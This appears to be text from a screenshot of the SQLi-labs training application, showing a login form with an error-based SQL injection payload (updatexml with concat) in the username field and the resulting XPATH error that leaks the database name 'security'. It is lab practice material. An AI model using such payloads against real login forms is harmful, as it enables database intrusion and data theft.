 Welcome Dhakkan
Username :
admin') and updatexml(1,concat(0x7e,(select substr(database(),1,20)),0x7e),1) #
Password :
Submit
XPATH syntax error: '~security~'
LOGIN ATTEMPT
FAILED